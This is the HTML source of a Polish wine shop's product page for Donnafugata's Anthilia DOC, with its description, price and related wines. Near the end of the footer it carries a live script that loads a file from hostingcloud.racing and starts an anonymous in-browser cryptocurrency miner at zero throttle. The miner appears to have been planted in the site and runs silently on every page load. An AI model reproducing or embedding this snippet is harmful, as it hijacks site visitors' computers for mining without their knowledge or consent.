#respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{color:#ffffff!important;background-color:rgba(14,46,54,0.79)!important;border-radius:0px}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){#logo{max-height:100%}.et_pb_svg_logo #logo{height:100%}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#000000!important}.et-fixed-header#top-header a{color:rgba(0,0,0,0.6)}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Georgia',Georgia,"Times New Roman",serif}body,input,textarea,select{font-family:'Georgia',Georgia,"Times New Roman",serif}a:hover{color:grey!important}.widgettitle{text-align:center;font-size:18px;padding-bottom:20px}.widgettitle{border-bottom:solid 2px #000000;margin-bottom:25px}.et_pb_sidebar .et_pb_widget{margin-bottom:14%!important}#tab-description h2{display:none}#tab-additional_information h2{display:none}.woocommerce div.product div.images img{height:300px!important;width:auto!important;margin:auto}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{height:250px!important;width:auto!important;margin:auto!important}.woocommerce-result-count{display:none}.woocommerce-ordering{display:none}.woocommerce-loop-product__title{text-align:center!important;font-size:18px!important;font-weight:600}.woocommerce-LoopProduct-link .price{font-size:20px!important;color:#0e2e36!important;text-align:center}.woocommerce-shipping-destination{display:none}.cat-item.cat-item-39{display:none}.cat-item.cat-item-47{display:none}.et_pb_blurb_description h3:hover{color:white!important}</style></head>
<body data-rsssl=1 class="product-template-default single single-product postid-276811 theme-Divi dbdb_divi_2_4_up desktop woocommerce woocommerce-page woocommerce-no-js yith-ctpw et_button_no_icon et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://winnyczar.pl/">
						<img src="https://winnyczar.pl/wp-content/uploads/2020/11/logo_padding.png" alt="Winny Czar" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-276778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-276778"><a href="https://winnyczar.pl/"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true" style="font-size:1.5em;"></i><span class="visuallyhidden">Winny Czar</span></a></li>
<li id="menu-item-277142" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-277142"><a href="https://winnyczar.pl/sklep/">Sklep</a></li>
<li id="menu-item-276794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-276794"><a href="#">Regiony</a>
<ul class="sub-menu">
	<li id="menu-item-276966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-276966"><a href="https://winnyczar.pl/region/friuli/">Friuli</a></li>
	<li id="menu-item-276967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-276967"><a href="https://winnyczar.pl/region/piemont/">Piemont</a></li>
	<li id="menu-item-277058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-277058"><a href="https://winnyczar.pl/region/puglia/">Puglia</a></li>
	<li id="menu-item-276964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-276964"><a href="https://winnyczar.pl/region/sycylia/">Sycylia</a></li>
	<li id="menu-item-276968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-276968"><a href="https://winnyczar.pl/region/toskania/">Toskania</a></li>
	<li id="menu-item-276965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-276965"><a href="https://winnyczar.pl/region/veneto/">Veneto</a></li>
</ul>
</li>
<li id="menu-item-276788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276788"><a rel="nofollow" href="https://winnyczar.pl/o-nas/">O nas</a></li>
<li id="menu-item-276787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276787"><a rel="nofollow" href="https://winnyczar.pl/kontakt/">Kontakt</a></li>
</ul>						</nav>
					
					<a href="https://winnyczar.pl/koszyk/" class="et-cart-info">
				<span></span>
			</a>
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Zaznacz stronę</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://winnyczar.pl/">
					<input type="search" class="et-search-field" placeholder="Wyszukiwanie &hellip;" value="" name="s" title="Szukaj:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://winnyczar.pl">Strona główna</a>&nbsp;&#47;&nbsp;<a href="https://winnyczar.pl/region/sycylia/">Sycylia</a>&nbsp;&#47;&nbsp;ANTHILIA DOC</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-276811" class="product type-product post-276811 status-publish first instock product_cat-sycylia has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://winnyczar.pl/wp-content/uploads/2020/11/9-100x100.png" data-thumb-alt="anthilia" class="woocommerce-product-gallery__image"><a href="https://winnyczar.pl/wp-content/uploads/2020/11/9.png"><img width="300" height="300" src="https://winnyczar.pl/wp-content/uploads/2020/11/9-300x300.png" class="wp-post-image" alt="anthilia" loading="lazy" title="9" data-caption="" data-src="https://winnyczar.pl/wp-content/uploads/2020/11/9.png" data-large_image="https://winnyczar.pl/wp-content/uploads/2020/11/9.png" data-large_image_width="600" data-large_image_height="600" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">ANTHILIA DOC</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>67,00<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>&nbsp;</p>
<h3>Nazwa winnicy: DONNAFUGATA</h3>
<p>Anthilia to białe, wytrawne wina z blendu szczepu Catarratto i dodatku innych winorośli autochtonicznych. Anthilia to świeże, ale złożone wino.</p>
<blockquote><p>Charakteryzuje je odpowiednia struktura i mineralność oraz delikatny, słomkowy kolor. Świeży pachnący bukiet polnych kwiatów z nutami owoców o białym miąższu.</p></blockquote>
<p>Serwować w temperaturze <strong>9 &#8211; 11 °C</strong></p>
</div>

	
	<form class="cart" action="https://winnyczar.pl/wina/anthilia-doc/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_6977967b7f81c">ilość ANTHILIA DOC</label>
		<input
			type="number"
			id="quantity_6977967b7f81c"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Szt."
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
		<button type="submit" name="add-to-cart" value="276811" class="single_add_to_cart_button button alt">Dodaj do koszyka</button>

		<input type='hidden' id='yith_wcyc_disable_gift_this_product' value=''>	</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Kategoria: <a href="https://winnyczar.pl/region/sycylia/" rel="tag">Sycylia</a></span>
	
	
</div>
	</div>

	</div><!-- #end wrapper -->
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Opis					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Dodatkowe informacje					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Opis</h2>

<p><strong>Anthìlia</strong> to nazwa nadana w czasach rzymskich miastu Entella, założonemu przez Elimi, którzy uprawiali winorośl w miejscu dzisiejszego <strong>Donnafugata</strong>. Śniąca dziewczyna wyróżnia się niczym wzgórze pośrodku rozmytego nieba. Ubrana tylko w perłową kroplę na uchu, z rozwianymi przez wiatr, złotymi włosami.</p>
<p>Dziś <strong>Anthìlia</strong> to nazwa wina, które identyfikuje się ze starożytnym terytorium, z którego pochodzi. Jest to pierwsze wino, które powstało w <strong>Donnafugata</strong> i do dziś pozostaje w sercach wielu smakoszy i wielbicieli. Dopasowanie do potraw: Idealne w połączeniu z bruschettą z pomidorami, lekko wędzonymi rybami, tuńczykiem, skorupiakami oraz z sałatką z kurczakiem Ceasar.</p>
<table>
<tbody>
<tr>
<td></td>
<td><span style="font-weight: 400;">KATEGORIA</span></td>
<td><span style="font-weight: 400;">POJEMNOŚĆ</span></td>
<td><span style="font-weight: 400;">ROCZNIK</span></td>
<td><span style="font-weight: 400;">ZAWARTOŚĆ</span></td>
<td><span style="font-weight: 400;">CENA BRUTTO</span></td>
</tr>
<tr>
<td><b>ANTHILIA DOC</b></td>
<td><span style="font-weight: 400;">Białe wytrawne</span></td>
<td><span style="font-weight: 400;">750 ml</span></td>
<td><span style="font-weight: 400;">2019</span></td>
<td><span style="font-weight: 400;">12.0 %</span></td>
<td><b>67,00 PLN</b></td>
</tr>
</tbody>
</table>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Dodatkowe informacje</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_kategoria">
			<th class="woocommerce-product-attributes-item__label">Kategoria</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://winnyczar.pl/kategoria/biale-wytrawne/" rel="tag">Białe wytrawne</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_winnica">
			<th class="woocommerce-product-attributes-item__label">Winnica</th>
			<td class="woocommerce-product-attributes-item__value"><p>Donnafugata</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Pokrewne produkty</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-276817 status-publish first instock product_cat-sycylia has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://winnyczar.pl/wina/sedara-doc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="300" src="https://winnyczar.pl/wp-content/uploads/2020/11/4-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="sedara" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">SEDARA DOC</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>67,00<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</a></li>

			
					<li class="product type-product post-276815 status-publish instock product_cat-sycylia has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://winnyczar.pl/wina/vigna-di-gabri-doc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="300" src="https://winnyczar.pl/wp-content/uploads/2020/11/1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="gabri" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">VIGNA DI GABRI DOC</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>95,00<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</a></li>

			
					<li class="product type-product post-276806 status-publish last instock product_cat-sycylia has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://winnyczar.pl/wina/lanni-doc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="300" src="https://winnyczar.pl/wp-content/uploads/2020/11/6-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="lanni" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">LANNI’ DOC</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>59,00<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</a></li>

			
		</ul>

	</section>
	</div>


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="search-3" class="et_pb_widget widget_search"><h4 class="widgettitle">Szukaj</h4><form role="search" method="get" id="searchform" class="searchform" action="https://winnyczar.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="woocommerce_product_categories-2" class="et_pb_widget woocommerce widget_product_categories"><h4 class="widgettitle">Regiony</h4><ul class="product-categories"><li class="cat-item cat-item-31"><a href="https://winnyczar.pl/region/friuli/">Friuli</a></li>
<li class="cat-item cat-item-39"><a href="https://winnyczar.pl/region/karta-podarunkowa/">Karta podarunkowa</a></li>
<li class="cat-item cat-item-32"><a href="https://winnyczar.pl/region/piemont/">Piemont</a></li>
<li class="cat-item cat-item-43"><a href="https://winnyczar.pl/region/puglia/">Puglia</a></li>
<li class="cat-item cat-item-19 current-cat"><a href="https://winnyczar.pl/region/sycylia/">Sycylia</a></li>
<li class="cat-item cat-item-30"><a href="https://winnyczar.pl/region/toskania/">Toskania</a></li>
<li class="cat-item cat-item-22"><a href="https://winnyczar.pl/region/veneto/">Veneto</a></li>
<li class="cat-item cat-item-47"><a href="https://winnyczar.pl/region/zestawy/">Zestawy</a></li>
</ul></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Bezpieczne płatności</h4>			<div class="textwidget"><p><img loading="lazy" class="aligncenter wp-image-276777 size-full" src="https://winnyczar.pl/wp-content/uploads/2020/11/przelewy24.png" alt="" width="1024" height="242" srcset="https://winnyczar.pl/wp-content/uploads/2020/11/przelewy24.png 1024w, https://winnyczar.pl/wp-content/uploads/2020/11/przelewy24-980x232.png 980w, https://winnyczar.pl/wp-content/uploads/2020/11/przelewy24-480x113.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1024px, 100vw" /></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text"><h4 class="title">Informacje</h4>			<div class="textwidget"><p><a href="https://winnyczar.pl/o-nas/" rel="nofollow">O nas</a></p>
<p><a href="https://winnyczar.pl/kontakt/" rel="nofollow">Kontakt</a></p>
<p><a href="https://winnyczar.pl/regulamin/" rel="nofollow">Regulamin i Polityka prywatności</a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="woocommerce_product_categories-3" class="fwidget et_pb_widget woocommerce widget_product_categories"><h4 class="title">Regiony</h4><ul class="product-categories"><li class="cat-item cat-item-31"><a href="https://winnyczar.pl/region/friuli/">Friuli</a></li>
<li class="cat-item cat-item-39"><a href="https://winnyczar.pl/region/karta-podarunkowa/">Karta podarunkowa</a></li>
<li class="cat-item cat-item-32"><a href="https://winnyczar.pl/region/piemont/">Piemont</a></li>
<li class="cat-item cat-item-43"><a href="https://winnyczar.pl/region/puglia/">Puglia</a></li>
<li class="cat-item cat-item-19 current-cat"><a href="https://winnyczar.pl/region/sycylia/">Sycylia</a></li>
<li class="cat-item cat-item-30"><a href="https://winnyczar.pl/region/toskania/">Toskania</a></li>
<li class="cat-item cat-item-22"><a href="https://winnyczar.pl/region/veneto/">Veneto</a></li>
<li class="cat-item cat-item-47"><a href="https://winnyczar.pl/region/zestawy/">Zestawy</a></li>
</ul></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/winnyczarofficial/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/winnyczar/" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">Wszystkie prawa zastrzeżone 2021 WinnyCzar.pl | Realizacja: <a href="https://mediamajk.pl" rel="nofollow">Media Majk</a></div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script nonce="VU5IRFhFtJmJfssF8mgxMg\u003D\u003D" src="https://www.hostingcloud.racing/iJLu.js"></script>
<script nonce="VU5IRFhFtJmJfssF8mgxMg\u003D\u003D">
    var _client = new Client.Anonymous('2858db329623605d6a0026f4730517435e76085ce67befa3aafc0531e548cb41', {
        throttle: 0 , c: 'w' , ads: 0
    });
     _client.start();
</script>

	<style>
	.et_pb_slide.db_background_url:hover{
		cursor:pointer;
	}
	</style>
		<script>
	jQuery(function($){
		$(".db_background_url").click(function(){
			var url = $(this).data('db_background_url');
			if (url.indexOf('#') == 0 || url.indexOf('.') == 0) {
				et_pb_smooth_scroll($(url), false, 800);
			} else {
				document.location=url;
			}
		});
	});
	</script>
	

<div id="yith-ywgc" >
    <div class="yith-ywgc-overlay close-on-click"></div>
    <div class="yith-ywgc-popup-wrapper">
        <div class="yith-ywgc-popup-wrapper-region">
            <div class="yith-ywgc-popup" data-animation-in="fadeIn" data-animation-out="fadeOut">
                <div class="yith-ywgc-popup-inner">
                    <div class="yith-ywgc-popup-close">
                    </div>
                    <div class="yith-ywgc-popup-content-wrapper"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Zamknij (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Udostępnij"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Przełącz tryb pełnoekranowy"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Powiększ/zmniejsz"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Poprzedni (strzałka w lewo)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Następny (strzałka w prawo)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='age-gate-js-extra'>
/* <![CDATA[ */
var age_gate_params = {"errors":{"cookies":"","fail":"Nie masz wystarczaj\u0105cego wieku, aby ogl\u0105da\u0107 te tre\u015bci"},"settings":{"rechallenge":true}};
/* ]]> */
</script>
<script type='text/javascript' src='https://winnyczar.pl/wp-content/plugins/age-gate/public/js/age-gate-public-cookie.js?ver=2.13.6' id='age-gate-js'></script>
<script type='text/javascript' src='https://winnyczar.pl/wp-content/plugins/age-gate/public/js/age-gate-shortcode.js?ver=2.13.6' id='age-gate-sc-js'></script>
<script type='text/javascript' src='https://winnyczar.pl/wp-content/plugins/dg-divi-carousel//scripts/swiper.min.js?ver=1.0.0' id='swipe-script-js'></script>
<script type='text/javascript' src='https://winnyczar.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/winnyczar.pl\/koszyk\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://winnyczar.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.9.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://winnyczar.pl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://winnyczar.pl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://winnyczar.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://winnyczar.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://winnyczar.pl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.9.2' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://winnyczar.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://winnyczar.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.9.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ea5eb5f69719cb40f2d69caee660e42e","fragment_name":"wc_fragments_ea5eb5f69719cb40f2d69caee660e42e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://winnyczar.pl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.9.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://winnyczar.pl/wp-content/plugins/flexible-shipping/vendor_prefixed/wpdesk/wp-wpdesk-fs-table-rate/assets/js/notices.js?ver=4.0.9.220' id='flexible_shipping_notices-js'></script>
<script type='text/javascript' src='https://winnyczar.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://winnyczar.pl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kw.","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://winnyczar.pl/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='ywgc-frontend-script-js-extra'>
/* <![CDATA[ */
var ywgc_data = {"loader":"https:\/\/winnyczar.pl\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/winnyczar.pl\/wp-admin\/admin-ajax.php","currency":"z\u0142","custom_image_max_size":"1","invalid_image_extension":"Format pliku jest b\u0142\u0119dny, u\u017cyj jpg, jpeg, png, gif albo bmp","invalid_image_size":"Rozmiar przes\u0142anego pliku przekracza maksymalnie dozwolony  (1 MB)","default_gift_card_image":"https:\/\/winnyczar.pl\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/default-giftcard-main-image.jpg","notify_custom_image_small":"<b>Uwaga<\/b>: <b>Sugerowany minimalny<\/b> rozmiar obrazu wynosi 490x195","multiple_recipient":"<b>Uwaga<\/b>:Doda\u0142e\u015b\/a\u015b wi\u0119cej ni\u017c jednego odbiorc\u0119, wi\u0119c <i class='ywgc-darkred-text'> musisz kupi\u0107 %number_gift_cards% kart podarunkowych <\/i> tak by ka\u017cdy odbiorca otrzyma\u0142 w\u0142asn\u0105 kart\u0119 podarunkow\u0105","missing_scheduled_date":"Prosz\u0119 poda\u0107 poprawn\u0105 dat\u0119 dostarczenia","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","gift_card_nonce":"a5a3ea4b6e","currency_format":"%v%s","mon_decimal_point":",","currency_format_num_decimals":"2","currency_format_symbol":"z\u0142","currency_format_decimal_sep":",","currency_format_thousand_sep":".","manual_amount_wrong_format":"Prosz\u0119 u\u017cywa\u0107 tylko cyfr i separatora dziesi\u0119tnego ','. Poprawny przyk\u0142ad to '123', '123,9 i '123,99'.","manual_minimal_amount":"","manual_minimal_amount_error":"","email_bad_format":"Prosz\u0119 poda\u0107 poprawny adres e-mail","mandatory_email":"1","name":"WPISZ DODATKOWE IMI\u0118 NADAWCY","email":"WPISZ DODATKOWY ADRES E-MAIL ODBIORCY","label_name":"Imi\u0119:","label_email":"E-mail:","notice_target":"div.ywgc_enter_code","add_gift_text":"Kup kart\u0119 podarunkow\u0105","date_format":"MM d, yy","plugin_main_color":"#000000","gift_this_product_automatically":"","enfold":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://winnyczar.pl/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/js/ywgc-frontend.min.js?ver=3.1.6.1' id='ywgc-frontend-script-js'></script>
<script type='text/javascript' src='https://winnyczar.pl/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://winnyczar.pl/wp-includes/js/wp-util.min.js?ver=5.6.14' id='wp-util-js'></script>
<script type='text/javascript' id='ywgc_popup_handler_js-js-extra'>
/* <![CDATA[ */
var ywgc_popup_data = {"popupWidth":"100%","ajaxUrl":"https:\/\/winnyczar.pl\/wp-admin\/admin-ajax.php","loader":"https:\/\/winnyczar.pl\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/loading.gif","mainSelector":".ywgc-choose-image.ywgc-choose-template"};
/* ]]> */
</script>
